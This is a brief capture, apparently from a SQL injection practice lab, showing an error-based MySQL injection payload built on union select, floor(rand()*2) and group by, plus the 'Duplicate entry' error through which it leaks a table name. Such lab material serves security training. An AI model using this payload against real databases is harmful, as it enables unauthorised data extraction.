 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select null,count(*), concat((select table_name from information_schema.tables where table_schema='security' limit 0,1),floor(rand()*2)) as a from
information_schema.tables group by a-- ' LIMIT 0,1
Duplicate entry 'emails1' for key ''